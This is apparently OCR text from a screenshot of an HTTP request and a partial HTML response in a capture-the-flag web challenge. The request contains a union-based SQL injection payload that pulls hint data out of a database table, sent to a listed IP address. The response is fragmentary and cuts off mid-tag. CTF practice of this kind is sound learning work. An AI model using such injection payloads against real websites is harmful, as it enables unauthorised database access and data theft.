 1 GET /important_index_its_so_long_right.php?id=
-1'union+select+1,2,3,(select+group_concat(hint)from+h1nt.help)--+
HTTP/1.1
2 Host: 182.150.46.187:8802
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_896657cfd762627291ee7bf931a8b164=1607217134,1607586970;
Hm_lpvt_896657cfd762627291ee7bf931a8b164=1607589750
0 Connection: close
11
12
25
26 function hideURLbar() {
27 window.scrollTo(0, 1);
28 }
29 </script>
30 <!-- //Meta tag Keywords -->
31 <!--/Style-CSS -->
32 <link rel="stylesheet" href="css/style.css" type="text/css" media=
" />
33 <!--//Style-CSS -->
34 <!-- font-awesome-icons -->
35 <link href="css/font-awesome.css" rel="stylesheet">
36 <!-- //font-awesome-icons -->
37 </head>
38
39 <body>
40 <section class="w3l-error-61-404">
41 <!-- /error-61-section -->
42 <div class="error-61-mian">
43 <div class="wrapper">
44 <div class="errors-16-top">
45 <div class="errors-16-info">
46 <h3> CTF </h3>
47 <p><h1>
last_index_come_on_swpu_ctf.php?id=4</h1></p>
48 <form action="" method="post" class="
d-flex error-page-form">
49 <font style="
color:#ffffff;font-size:21px;font-weight:bold;">